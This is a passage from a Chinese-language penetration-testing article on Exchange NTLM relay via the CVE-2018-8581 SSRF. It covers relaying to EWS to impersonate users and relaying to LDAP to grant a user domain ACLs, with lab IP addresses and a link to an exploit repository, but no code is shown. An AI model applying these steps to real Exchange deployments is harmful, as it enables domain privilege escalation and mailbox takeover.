
relay到EWS接口通过HomePage控制Outlook客户端
2. Exchange中的SSRF
在常规渗透中,SSRF常用以对内网的应用进行嗅探,配合内网某些未授权访问的应用来扩大攻击面.由于Exchange的SSRF默认携带凭据,在Relay的场景中,攻击利用面被不断放大,网上公开的一个SSRF就是CVE-2018-8581.
主要有两种应用,relay到EWS接口,relay到LDAP
(1) relay到EWS接口

由于Exchange 是以System用户的权限运行,因此我们拿到的是机器用户的Net-Ntlm Hash。并不能直接用以登录。但是Exchange 机器用户可以获得TokenSerializationRight的”特权”会话,可以Relay 到 机子本身的Ews接口,然后可以使用SOAP请求头来冒充任何用户。
具体利用请见Wyatu师傅的https://github.com/WyAtu/CVE-2018-8581
(2) relay到LDAP
所有的Exchange Server 都在Exchange Windows Permissions组里面,而这个组默认就对域有WriteACL权限.因此我们可以relay到LDAP,而又由于Relay到的服务端是Ldap,Ldap服务器的默认策略是协商签名。而不是强制签名。是否签名由客户端决定。在SSRF里面发起的请求是http协议,http协议是不要求进行签名.
这里面
攻击者:172.16.228.1
Exchange:172.16.228.133
域控:172.16.228.135

- 使用impacket监听端口等待连接
- 发起推送订阅指定所需的URL,Exchange. 服务器将尝试向这个URL发送通知

- Relay 到域控的Ldap 服务器并给普通用户daiker添加两条acl
